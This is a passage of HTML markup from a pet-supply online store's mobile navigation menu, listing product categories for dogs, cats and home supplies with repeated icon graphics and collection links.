                                                  <a href="/collections/dog-skin-coat-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skin &amp; Coat Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-wellness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-20">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/doormats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Doormats
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-21">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-technology-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tech &amp; Smart Home
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/air-purifiers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Air Purifiers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-cat-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Cat Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-dog-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Dog Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-water-fountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Water Fountains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-cameras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Cameras
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cats
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cats" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cats
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/designer-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Designer Cat Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bowls &amp; Feeders
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bowls-feeders" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bowls &amp; Feeders
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-carriers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-collars-leaches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Furniture
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Furniture
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-play-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Play Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Scratchers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-scratchers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Scratchers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-scratching-posts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scratching Posts
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-scratchers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/interactive-cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-flea-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Control
                                                  </a>
                                                </li><li>
